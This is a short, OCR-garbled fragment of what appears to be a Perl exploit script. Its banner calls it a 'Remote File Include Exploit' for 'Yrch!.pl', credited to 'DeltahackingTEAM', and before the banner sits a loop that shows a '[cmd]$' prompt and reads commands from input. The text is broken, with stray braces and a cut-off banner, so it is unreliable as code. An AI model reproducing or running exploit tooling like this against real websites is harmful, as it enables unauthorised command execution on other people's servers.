
    {

    }

    }

    else

    {

    print "[cmd]\$";

    $cmd = <STDIN>;

    }

}

sub header()

{

    print q

    {

#############################################
                        Bug Found : 
DeltahackingTEAM

               Yrch!.pl  - Remote File 
Include Exploit

            Vulnerability discovered 